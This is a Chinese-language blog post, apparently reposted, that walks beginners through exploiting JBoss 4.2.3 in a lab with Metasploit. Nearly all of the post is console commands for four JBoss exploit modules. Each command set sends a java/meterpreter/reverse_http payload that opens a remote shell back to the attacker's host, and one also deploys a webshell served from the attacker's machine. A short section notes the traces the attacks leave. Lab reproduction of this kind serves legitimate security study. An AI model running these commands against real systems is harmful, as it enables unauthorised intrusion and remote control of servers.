黑客入门之漏洞复现——MSF中Jboss模块直接利用

Posted 安全优佳

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了黑客入门之漏洞复现——MSF中Jboss模块直接利用相关的知识,希望对你有一定的参考价值。

实验环境

Kali linux 2018

Windows server 2008 x64

JBOSS 4.2.3

攻击过程

在MSF中本身自带一些针对JBOSS漏洞的攻击模块,本次测试使用的JBOSS版本为

4.2.3。



利用 JMXInvokerServlet 接口

<div>msf5 > use exploit/multi/http/jboss_invoke_deploy</div><div>msf5 > set rhosts 192.168.174.129</div><div>msf5 > set rport 8080</div><div>msf5 > set targeturi /invoker/JMXInvokerServlet (指定 JMXInvokerServlet 接 口路径)</div><div>msf5 > set target 1</div><div>msf5 > set payload java/meterpreter/reverse_http 这里直接用JAVA payload</div><div>msf5 > set lhost 192.168.174.130</div><div>msf5 > set lport 110</div><div>msf5 > exploit

</div>

利用deploymentfilerepository 服务

<div>msf5 > use exploit/multi/http/jboss_deploymentfilerepository</div><div>msf5 > set rhosts 192.168.174.129</div><div>msf5 > set rport 8080</div><div>msf5 > set targeturi /jmx‐console</div><div>msf5 > set verb POST (这里可以指定不同的请求方法)</div><div>msf5 > set target 3</div><div>msf5 > set payload java/meterpreter/reverse_http</div><div>msf5 > set lhost 192.168.174.130</div><div>msf5 > set lport 110</div><div>msf5 > exploit</div>



利用BeanShell脚本

<div>msf5 > use exploit/multi/http/jboss_bshdeployer</div><div>msf5 > set rhosts 192.168.174.129</div><div>msf5 > set rport 8080</div><div>msf5 > set verb POST (这里可以指定不同的请求方法)</div><div>msf5 > set target 3</div><div>msf5 > set payload java/meterpreter/reverse_http</div><div>msf5 > set lhost 192.168.174.130</div><div>msf5 > set lport 110</div><div>msf5 > exploit</div>

利用maindeployer远程部署webshell

<div>msf5 > exploit/multi/http/jboss_maindeployer</div><div>msf5 > set rhosts 192.168.174.129</div><div>msf5 > set rport 8080</div><div>msf5 > set httppassword admin 如果页面加了基础认证,需要加上</div><div>msf5 > set httpusername admin 账号密码</div><div>msf5 > set srvhost 192.168.174.130 (这里是提供远程下载war包的webshell:把jsp 的webshell打包成war,然后放在自己的服务器上,如何打包参考:http://www.mianhuage.com/649.html)</div><div>msf5 > set target 3</div><div>msf5 > set payload java/meterpreter/reverse_http</div><div>msf5 > set lhost 192.168.174.130</div><div>msf5 > set lport 7777</div><div>msf5 > exploit</div>

所留痕迹

以上所使用的模块攻击成功后都会在JBOSS目录:

C:jboss-4.2.3.GAserverdefault mpdeploy

留下记录

安全优佳

http://news.secwk.com

以上是关于黑客入门之漏洞复现——MSF中Jboss模块直接利用的主要内容,如果未能解决你的问题,请参考以下文章